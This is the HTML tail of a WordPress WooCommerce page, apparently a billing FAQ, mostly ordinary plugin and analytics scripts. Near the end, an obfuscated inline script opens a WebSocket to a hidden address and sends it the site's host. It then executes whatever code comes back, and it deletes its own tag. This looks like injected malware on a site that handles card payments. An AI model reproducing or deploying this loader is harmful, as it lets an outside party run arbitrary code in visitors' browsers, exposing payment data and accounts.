var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109281542","post":"0","tz":"-6","srv":"www.pioneerclubs.org","arch_tax_faq_category":"billing-payment","arch_results":"5","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109281542", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.pioneerclubs.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["FAQ Categories","Billing \u0026amp; Payment"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='31724b2f6f531468'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c62efeeb87ca40c',t:'MTc2OTc5Njc1MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 26, 2026 8:58 am (America/Chicago UTC:-5) -->
